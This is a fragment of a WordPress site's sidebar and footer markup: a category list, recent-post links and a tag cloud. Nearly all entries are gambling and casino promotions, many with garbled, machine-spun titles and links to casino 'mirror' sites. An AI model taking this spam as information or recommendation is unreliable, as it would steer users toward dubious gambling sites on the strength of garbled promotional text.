	<li class="cat-item cat-item-499"><a href="https://swadesh.com/category/slottica-25-zl-bonus-house-megaways-graj-demo-3/">Slottica 25 Zł Bonus House Megaways Graj Demo &#8211; 964</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://swadesh.com/category/slottica-50-free-spins-jak-netent-514/">Slottica 50 Free Spins Jak Netent &#8211; 829</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://swadesh.com/category/slottica-abzocke-live-dealer-blackjack-casino-905/">Slottica Abzocke Live Dealer Blackjack Casino &#8211; 278</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://swadesh.com/category/slottica-affiliates-turniej-tworzony-przez-playson-774/">Slottica Affiliates Turniej Tworzony Przez Playson &#8211; 539</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://swadesh.com/category/slottica-apostas-esportivas-seguras-e-bonus-vantajosos-211/">Slottica Apostas Esportivas Seguras E Bônus Vantajosos &#8211; 37</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://swadesh.com/category/slottica-app-review-casino-best-odds-586/">Slottica App Review Casino Best Odds &#8211; 792</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://swadesh.com/category/slottica-aviator-live-casino-with-paypal-897/">Slottica Aviator Live Casino With Paypal &#8211; 676</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://swadesh.com/category/slottica-bonus-bez-depozytu-2025-kasyno-slottica-486/">Slottica Bonus Bez Depozytu 2023 Kasyno Slottica &#8211; 561</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://swadesh.com/category/slottica-bonus-ohne-einzahlung-unibet-live-casino-902/">Slottica Bonus Ohne Einzahlung Unibet Live Casino &#8211; 345</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://swadesh.com/category/slottica-bonus-za-rejestracje-ponizsza-tabela-9/">Slottica Bonus Za Rejestracje Poniższa Tabela &#8211; 120</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://swadesh.com/category/slottica-casino-50-free-spins-live-casino-games-153/">Slottica Casino 50 Free Spins Live Casino Games &#8211; 885</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://swadesh.com/category/slottica-casino-avis-gra-bedzie-jeszcze-bardziej-732/">Slottica Casino Avis Gra Będzie Jeszcze Bardziej &#8211; 133</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://swadesh.com/category/slottica-casino-bonus-casino-demo-312/">Slottica Casino Bonus Casino Demo &#8211; 949</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://swadesh.com/category/slottica-casino-e-confiavel-when-is-the-best-time-to-play-slot-machines-at-a-casino-887/">Slottica Casino É Confiável When Is The Best Time To Play Slot Machines At A Casino &#8211; 935</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://swadesh.com/category/slottica-casino-jogos-ao-vivo-excitante-slots-e-varios-bonus-692/">Slottica Casino Jogos Ao Vivo, Excitante Slots E Vários Bônus &#8211; 856</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://swadesh.com/category/slottica-casino-opinie-slottica-oferuje-bonus-865/">Slottica Casino Opinie Slottica Oferuje Bonus &#8211; 274</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://swadesh.com/category/slottica-casino-pl-bonus-stu-zl-i-piecdziesiat-darmowych-spinow-113/">Slottica Casino Pl ️ Bonus Stu Zł I Pięćdziesiąt Darmowych Spinów &#8211; 47</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://swadesh.com/category/slottica-casino-promo-code-kod-promocyjny-223/">Slottica Casino Promo Code Kod Promocyjny &#8211; 190</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://swadesh.com/category/slottica-casino-real-money-best-new-casino-sites-797/">Slottica Casino Real Money Best New Casino Sites &#8211; 47</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://swadesh.com/category/slottica-casino-recenzja-oraz-bonus-powitalny-2024-363/">Slottica Casino Recenzja Oraz Bonus Powitalny 2024 &#8211; 26</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://swadesh.com/category/slottica-casino-slot-game-promocji-od-pragmatic-tak-705/">Slottica Casino Slot Game Promocji Od Pragmatic Tak &#8211; 674</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://swadesh.com/category/slottica-chile-graj-wheel-of-fortune-999/">Slottica Chile Graj Wheel Of Fortune &#8211; 73</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://swadesh.com/category/slottica-darmowa-kasa-bez-depozytu-casino-betano-aviator-799/">Slottica Darmowa Kasa Bez Depozytu Casino Betano Aviator &#8211; 757</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://swadesh.com/category/slottica-france-best-casino-games-online-155/">Slottica France Best Casino Games Online &#8211; 253</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://swadesh.com/category/slottica-free-spins-best-online-casino-bonus-offers-in-pennsylvania-297/">Slottica Free Spins Best Online Casino Bonus Offers In Pennsylvania &#8211; 43</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://swadesh.com/category/slottica-freispiele-aktywuj-darmowy-bonus-283/">Slottica Freispiele Aktywuj Darmowy Bonus &#8211; 620</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://swadesh.com/category/slottica-jak-usunac-konto-depozyt-50-pln-685/">Slottica Jak Usunac Konto Depozyt 50 Pln &#8211; 88</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://swadesh.com/category/slottica-kasyno-logowanie-slottica-bonusy-661/">Slottica Kasyno Logowanie Slottica Bonusy &#8211; 736</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://swadesh.com/category/slottica-kasyno-opinie-slottica-posiada-licencje-curacao-611/">Slottica Kasyno Opinie Slottica Posiada Licencję Curacao &#8211; 338</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://swadesh.com/category/slottica-kontakt-bonusy-dla-296/">Slottica Kontakt Bonusy Dla &#8211; 501</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://swadesh.com/category/slottica-live-chat-kasyno-internetowe-linki-549/">Slottica Live Chat Kasyno Internetowe Linki &#8211; 747</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://swadesh.com/category/slottica-mobil-best-casino-sites-308/">Slottica Mobil Best Casino Sites &#8211; 446</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://swadesh.com/category/slottica-no-deposit-bonus-2025-big-bass-494/">Slottica No Deposit Bonus 2023 Big Bass &#8211; 45</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://swadesh.com/category/slottica-online-casino-best-online-live-dealer-casino-canada-556/">Slottica Online Casino Best Online Live Dealer Casino Canada &#8211; 467</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://swadesh.com/category/slottica-opinie-aud-sek-619/">Slottica Opinie Aud Sek &#8211; 641</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://swadesh.com/category/slottica-oszustwo-casino-w-polsce-561/">Slottica Oszustwo Casino W Polsce &#8211; 211</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://swadesh.com/category/slottica-paga-mesmo-play-live-online-casino-game-singapore-971/">Slottica Paga Mesmo Play Live Online Casino Game Singapore &#8211; 913</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://swadesh.com/category/slottica-sports-bonusy-bez-depozytu-990/">Slottica Sports Bonusy Bez Depozytu &#8211; 377</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://swadesh.com/category/slottica-w-polsce-best-wazdan-online-casino-sites-596/">Slottica W Polsce Best Wazdan Online Casino Sites &#8211; 220</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://swadesh.com/category/slottica-withdrawal-times-best-lake-charles-casino-317/">Slottica Withdrawal Times Best Lake Charles Casino &#8211; 372</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://swadesh.com/category/slottica-withdrawal-times-best-quickspin-online-casino-105/">Slottica Withdrawal Times Best Quickspin Online Casino &#8211; 236</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://swadesh.com/category/slottica-wyplata-mobilna-rejestracja-logowanie-bonus-816/">Slottica Wyplata Mobilna Rejestracja Logowanie Bonus &#8211; 918</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://swadesh.com/category/society-religion/">Society, Religion</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://swadesh.com/category/special-mostbet-reward-code-syracuse-opens-200-bonus-guess-in-nc-nj-new-jersey-and-pa-with-regard-to-game-3-doubleheader-on-wednesday-night-362/">Special Mostbet Reward Code Syracuse Opens $200 Bonus Guess In Nc, Nj-new Jersey, And Pa With Regard To Game 3 Doubleheader On Wednesday Night &#8211; 432</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://swadesh.com/category/sports-betting-amp-casino-place-your-own-bets-now-tz-768/">Sports Betting &amp; Casino Place Your Own Bets Now Tz &#8211; 89</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://swadesh.com/category/start-your-online-casino-encounter-together-with-casino-no-downpayment-reward-codes-2024-18/">Start Your Online Casino Encounter Together With Casino No Downpayment Reward Codes 2024 &#8211; 791</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://swadesh.com/category/svenska-spel-sport-amp-casino-we-app-store-828/">‎svenska Spel Sport &amp; Casino We App Store&quot; &#8211; 219</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://swadesh.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://swadesh.com/category/the-only-crypto-wallet-youll-ever-need-850/">The Only Crypto Wallet Youll Ever Need &#8211; 556</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://swadesh.com/category/timebet/">timebet</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://swadesh.com/category/travel-leisure-outdoors/">Travel &amp; Leisure, Outdoors</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://swadesh.com/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://swadesh.com/category/troubleshooting-login-issues-in-mostbet-807/">Troubleshooting Login Issues In Mostbet &#8211; 798</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://swadesh.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://swadesh.com/category/up-amp-running-starting-times-up-amp-using-cheltenham-870/">Up &amp; Running Starting Times Up &amp; Using Cheltenham &#8211; 83</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://swadesh.com/category/us-horse-racing-gambling-odds-tips-us-racecards-782/">Us Horse Racing Gambling Odds Tips Us Racecards &#8211; 91</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://swadesh.com/category/use-our-guide-on-how-to-deposit-at-mostbet-to-aid-get-you-started-246/">Use Our Guide On How To Deposit At Mostbet To Aid Get You Started &#8211; 589</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://swadesh.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://swadesh.com/category/vegetable/">Vegetable</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://swadesh.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://swadesh.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://swadesh.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://swadesh.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://swadesh.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://swadesh.com/category/vulkan-vegas-logowanie-pierwsze-uruchomienie-konta-gracza-116/">Vulkan Vegas logowanie pierwsze uruchomienie konta gracza 116</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://swadesh.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://swadesh.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://swadesh.com/category/wealth/">wealth</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://swadesh.com/category/webcam/">Webcam</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://swadesh.com/category/where-is-mostbet-legal-all-obtainable-mostbet-states-2024-829/">Where Is Mostbet Legal? All Obtainable Mostbet States 2024 &#8211; 801</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://swadesh.com/category/where-is-mostbet-legal-understanding-the-u-s-operations-533/">Where Is Mostbet Legal? Understanding The U S Operations &#8211; 336</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://swadesh.com/category/zero-deposit-added-bonus-codes-free-spins-match-up-bonus-deals-229/">Zero Deposit Added Bonus Codes Free Spins Match Up Bonus Deals &#8211; 483</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://swadesh.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b3%d0%b4%d0%b5-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-378/">Авиатор Где Смотреть Онлайн &#8211; 888</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://swadesh.com/category/agrobiznes/">Агробизнес</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://swadesh.com/category/%d0%b8%d0%b3%d1%80%d0%b0/">Игра</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://swadesh.com/category/igra-olimp-com-ckachat-aviator-kak-ona-183/">Игра Olimp Com Скачать Aviator Как Она &#8211; 785</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://swadesh.com/category/%d0%b8%d0%b3%d1%80%d1%8b/">Игры</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://swadesh.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://swadesh.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://swadesh.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://swadesh.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://swadesh.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://swadesh.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://swadesh.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://swadesh.com/category/page/">คาสิโน</a>
</li>
			</ul>

			</div></div><div id="ct_recent_posts-1" class="widgets-blog-recent widget widget_ct_recent_posts"><div class="widget-content"><h2 class="widget-title"><span>Recent News</span></h2><div class="posts-list recent">                <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-3/" title="Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
                            <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b1/" title="&lt;h1&gt;Σχετικά με την εταιρεία&lt;/h1&gt;"><h1>Σχετικά με την εταιρεία</h1></a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
                            <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/how-to-choose-the-best-usa-online-casino/" title="&lt;h1&gt;How to Choose the Best USA Online Casino&lt;/h1&gt;"><h1>How to Choose the Best USA Online Casino</h1></a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
            </div></div></div><div id="tag_cloud-1" class="use-theme-style widgets-blog-tags widget widget_tag_cloud"><div class="widget-content"><h2 class="widget-title"><span>Popular Tags</span></h2><div class="tagcloud"><a href="https://swadesh.com/tag/1win/" class="tag-cloud-link tag-link-136 tag-link-position-1" style="font-size: 10.545454545455pt;" aria-label="1win (4 items)">1win</a>
<a href="https://swadesh.com/tag/1win-az/" class="tag-cloud-link tag-link-135 tag-link-position-2" style="font-size: 10.545454545455pt;" aria-label="1win AZ (4 items)">1win AZ</a>
<a href="https://swadesh.com/tag/1xbet/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 11.054545454545pt;" aria-label="1xbet (5 items)">1xbet</a>
<a href="https://swadesh.com/tag/1xbet-kz/" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 10.545454545455pt;" aria-label="1xbet KZ (4 items)">1xbet KZ</a>
<a href="https://swadesh.com/tag/aviator/" class="tag-cloud-link tag-link-436 tag-link-position-5" style="font-size: 12.709090909091pt;" aria-label="aviator (10 items)">aviator</a>
<a href="https://swadesh.com/tag/aviator-kz/" class="tag-cloud-link tag-link-437 tag-link-position-6" style="font-size: 12.709090909091pt;" aria-label="aviator KZ (10 items)">aviator KZ</a>
<a href="https://swadesh.com/tag/banda-casino/" class="tag-cloud-link tag-link-336 tag-link-position-7" style="font-size: 9.1454545454545pt;" aria-label="Banda casino (2 items)">Banda casino</a>
<a href="https://swadesh.com/tag/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-337 tag-link-position-8" style="font-size: 8pt;" aria-label="Banda casino зеркало (1 item)">Banda casino зеркало</a>
<a href="https://swadesh.com/tag/banda-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-348 tag-link-position-9" style="font-size: 9.9090909090909pt;" aria-label="Banda казино (3 items)">Banda казино</a>
<a href="https://swadesh.com/tag/banda-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-346 tag-link-position-10" style="font-size: 8pt;" aria-label="Banda казино зеркало (1 item)">Banda казино зеркало</a>
<a href="https://swadesh.com/tag/casino-kometa/" class="tag-cloud-link tag-link-338 tag-link-position-11" style="font-size: 9.1454545454545pt;" aria-label="Casino Kometa (2 items)">Casino Kometa</a>
<a href="https://swadesh.com/tag/codere/" class="tag-cloud-link tag-link-103 tag-link-position-12" style="font-size: 12.136363636364pt;" aria-label="codere (8 items)">codere</a>
<a href="https://swadesh.com/tag/codere-es/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="codere ES (4 items)">codere ES</a>
<a href="https://swadesh.com/tag/codere-mx/" class="tag-cloud-link tag-link-102 tag-link-position-14" style="font-size: 10.545454545455pt;" aria-label="codere MX (4 items)">codere MX</a>
<a href="https://swadesh.com/tag/cometa-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-325 tag-link-position-15" style="font-size: 8pt;" aria-label="cometa казино (1 item)">cometa казино</a>
<a href="https://swadesh.com/tag/fruits/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 11.054545454545pt;" aria-label="Fruits (5 items)">Fruits</a>
<a href="https://swadesh.com/tag/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-270 tag-link-position-17" style="font-size: 9.9090909090909pt;" aria-label="kometa casino зеркало (3 items)">kometa casino зеркало</a>
<a href="https://swadesh.com/tag/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f/" class="tag-cloud-link tag-link-280 tag-link-position-18" style="font-size: 9.1454545454545pt;" aria-label="kometa casino зеркало рабочее на сегодня (2 items)">kometa casino зеркало рабочее на сегодня</a>
<a href="https://swadesh.com/tag/london/" class="tag-cloud-link tag-link-367 tag-link-position-19" style="font-size: 11.5pt;" aria-label="London (6 items)">London</a>
<a href="https://swadesh.com/tag/london-uz/" class="tag-cloud-link tag-link-368 tag-link-position-20" style="font-size: 11.5pt;" aria-label="London UZ (6 items)">London UZ</a>
<a href="https://swadesh.com/tag/lucky8/" class="tag-cloud-link tag-link-314 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="lucky8 (4 items)">lucky8</a>
<a href="https://swadesh.com/tag/lucky8-fr/" class="tag-cloud-link tag-link-315 tag-link-position-22" style="font-size: 10.545454545455pt;" aria-label="lucky8 FR (4 items)">lucky8 FR</a>
<a href="https://swadesh.com/tag/monro-casino/" class="tag-cloud-link tag-link-147 tag-link-position-23" style="font-size: 10.545454545455pt;" aria-label="monro casino (4 items)">monro casino</a>
<a href="https://swadesh.com/tag/mostbet/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 22pt;" aria-label="mostbet (314 items)">mostbet</a>
<a href="https://swadesh.com/tag/mostbet-az/" class="tag-cloud-link tag-link-105 tag-link-position-25" style="font-size: 15.063636363636pt;" aria-label="mostbet AZ (25 items)">mostbet AZ</a>
<a href="https://swadesh.com/tag/mostbet-in/" class="tag-cloud-link tag-link-108 tag-link-position-26" style="font-size: 10.545454545455pt;" aria-label="mostbet IN (4 items)">mostbet IN</a>
<a href="https://swadesh.com/tag/mostbet-tr/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 11.818181818182pt;" aria-label="mostbet TR (7 items)">mostbet TR</a>
<a href="https://swadesh.com/tag/mostbet-uz/" class="tag-cloud-link tag-link-125 tag-link-position-28" style="font-size: 21.681818181818pt;" aria-label="mostbet UZ (278 items)">mostbet UZ</a>
<a href="https://swadesh.com/tag/organic-food/" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 10.545454545455pt;" aria-label="Organic Food (4 items)">Organic Food</a>
<a href="https://swadesh.com/tag/ozwincasino/" class="tag-cloud-link tag-link-403 tag-link-position-30" style="font-size: 14.745454545455pt;" aria-label="ozwincasino (22 items)">ozwincasino</a>
<a href="https://swadesh.com/tag/ozwincasino-au/" class="tag-cloud-link tag-link-404 tag-link-position-31" style="font-size: 14.745454545455pt;" aria-label="ozwincasino AU (22 items)">ozwincasino AU</a>
<a href="https://swadesh.com/tag/pinup/" class="tag-cloud-link tag-link-101 tag-link-position-32" style="font-size: 10.545454545455pt;" aria-label="pinup (4 items)">pinup</a>
<a href="https://swadesh.com/tag/pinup-br/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 10.545454545455pt;" aria-label="pinup BR (4 items)">pinup BR</a>
<a href="https://swadesh.com/tag/slottica/" class="tag-cloud-link tag-link-397 tag-link-position-34" style="font-size: 19.136363636364pt;" aria-label="slottica (111 items)">slottica</a>
<a href="https://swadesh.com/tag/slottica-br/" class="tag-cloud-link tag-link-398 tag-link-position-35" style="font-size: 14.490909090909pt;" aria-label="slottica BR (20 items)">slottica BR</a>
<a href="https://swadesh.com/tag/slottica-pl/" class="tag-cloud-link tag-link-411 tag-link-position-36" style="font-size: 18.563636363636pt;" aria-label="slottica PL (91 items)">slottica PL</a>
<a href="https://swadesh.com/tag/vegetables/" class="tag-cloud-link tag-link-31 tag-link-position-37" style="font-size: 11.054545454545pt;" aria-label="Vegetables (5 items)">Vegetables</a>
<a href="https://swadesh.com/tag/vulkan-vegas/" class="tag-cloud-link tag-link-96 tag-link-position-38" style="font-size: 14.490909090909pt;" aria-label="vulkan vegas (20 items)">vulkan vegas</a>
<a href="https://swadesh.com/tag/vulkan-vegas-de/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 12.136363636364pt;" aria-label="vulkan vegas DE (8 items)">vulkan vegas DE</a>
<a href="https://swadesh.com/tag/vulkan-vegas-pl/" class="tag-cloud-link tag-link-97 tag-link-position-40" style="font-size: 13.154545454545pt;" aria-label="vulkan vegas PL (12 items)">vulkan vegas PL</a>
<a href="https://swadesh.com/tag/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-333 tag-link-position-41" style="font-size: 10.545454545455pt;" aria-label="Банда казино вход (4 items)">Банда казино вход</a>
<a href="https://swadesh.com/tag/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-335 tag-link-position-42" style="font-size: 9.9090909090909pt;" aria-label="Банда казино зеркало (3 items)">Банда казино зеркало</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-349 tag-link-position-43" style="font-size: 9.1454545454545pt;" aria-label="казино Банда официальный сайт (2 items)">казино Банда официальный сайт</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-323 tag-link-position-44" style="font-size: 8pt;" aria-label="комета казино вход (1 item)">комета казино вход</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-272 tag-link-position-45" style="font-size: 10.545454545455pt;" aria-label="комета казино официальный сайт (4 items)">комета казино официальный сайт</a></div>
</div></div>                </div>
            </aside>
            </div>
</div>
	</div><!-- #content inner -->
</div><!-- #content -->

<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="116" class="elementor elementor-116">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-2b87dcc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="2b87dcc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                
                        <div class="elementor-container elementor-column-gap-no ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ab8c55 ct-column-none" data-id="1ab8c55" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                                <section class="elementor-section elementor-inner-section elementor-element elementor-element-1770891 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="1770891" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae2aec9 ct-column-none" data-id="ae2aec9" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-75e8c1d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="75e8c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default"><a href="#">Newsletter Subscribe</a></h3>		</div>
				</div>
		            </div>
        </div>
